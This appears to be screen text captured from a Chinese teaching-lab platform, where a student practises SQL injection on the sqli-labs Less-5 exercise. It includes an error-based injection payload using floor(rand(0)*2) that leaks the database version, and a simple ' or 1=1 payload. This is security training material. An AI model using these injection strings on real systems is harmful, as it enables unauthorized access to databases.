 学生实验
不安全 192.168.19.230/student/studentCourse/tpl?act=vm&nolayout=1&teuid=e20d68aa-5654-11ec-a28a-b49691123b0c&taskId=19293&courseId=719&topoId=135
返回 关闭虚机 截屏 发送 Ctrl+Alt+Del 重置虚机 开始录制 删除视频
192.168.1.3/sqli-labs-master/Less-5/?id=1'AND (select count(*) from infor 搜索
INT SQL XSS Encryption Encoding Other
Load URL 192.168.1.3
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
SELECT * FROM users WHERE id='1'AND (select count(*) from information_schema.tables group by
concat(version(),floor(rand(0)*2)))-- ' LIMIT 0,1
Duplicate entry '5.5.471' for key 'group_key'
SQLI DUMB SERIES-5
开始 CH 5:40
该课件仅用于教学，请勿用于其他用途。
虚拟机 详细参考 实验笔记 实验视频
Welcome Dhakkan
SELECT * FROM users WHERE id='1'or 1=1 ' LIMIT 0,1
You are in...........
SQLI DUMB SERIES-5
2:08 / 4:46
13:56
2021/12/6